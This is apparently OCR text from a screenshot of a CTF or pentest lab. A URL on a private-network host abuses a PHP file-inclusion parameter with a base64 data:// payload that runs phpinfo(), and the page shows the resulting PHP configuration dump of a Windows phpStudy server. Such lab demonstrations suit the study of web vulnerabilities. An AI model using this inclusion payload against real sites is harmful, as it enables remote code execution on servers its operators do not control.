 安全 http://192.168.254.143:9897/include.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
推文 html linux/windows web 比赛 个人 ctf工具 ctf 学 动漫 刷题 wireshark AWD 代码 漏洞 渗透 区块链 水龙头
PHP Version 7.3.4
php
System Windows NT WIN-AGPMHM94DDK 10.0 build 20348 (Windows Server 2016) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Users\Administrator\Desktop\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies
zend® engine
Configuration
bcmath
BCMath support enabled
Directive Local Value Master Value
bcmath.scale 0 0